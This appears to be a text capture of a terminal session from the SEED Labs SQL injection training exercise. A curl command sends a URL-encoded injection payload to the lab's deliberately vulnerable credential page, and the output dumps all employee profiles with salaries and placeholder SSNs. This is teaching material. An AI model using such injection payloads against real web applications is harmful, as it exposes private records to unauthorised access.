 [12/06/2020 14:12] seed@ubuntu:~$ curl www.SeedLabSQLInjection.com/unsafe_credential.php?EID=%27%20or%20Name%3D%27admin%27%3B%23
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!DOCTYPE html>
<html>
<body>
<!-- link to ccs-->
<link href="style_home.css" type="text/css" rel="stylesheet">
<div class=wrapperR>
<p>
<button onclick="location.href = 'logoff.php';" id="logoffBtn" >LOG OFF</button>
</p>
</div>
<br><h4> Alice Profile</h4>Employee ID: 10000    salary: 20000    birth: 9/20    ssn: 10211002    nickname: email: address: phone number: <br><h4> Bob
y Profile</h4>Employee ID: 20000    salary: 30000    birth: 4/20    ssn: 10213352    nickname: email: address: phone number: <br><h4> Ryan Profile</h4
>Employee ID: 30000    salary: 50000    birth: 4/10    ssn: 98993524    nickname: email: address: phone number: <br><h4> Samy Profile</h4>Employee ID:
 40000    salary: 90000    birth: 1/11    ssn: 32193525    nickname: email: address: phone number: <br><h4> Ted Profile</h4>Employee ID: 50000    sal
ary: 110000    birth: 11/3    ssn: 32111111    nickname: email: address: phone number: <br><h4> Admin Profile</h4>Employee ID: 99999    salary: 400000
    birth: 3/5    ssn: 43254314    nickname: email: address: phone number:
<div class=wrapperL>
<p>
<button onclick="location.href = 'edit.php';" id="editBtn" >Edit Profile</button>
</p>
</div>
<div id="page_footer" class="green">
<p>
Copyright &copy; SEED LABs
</p>
</div>
</body>
</html>
[12/06/2020 14:12] seed@ubuntu:~$
ubunt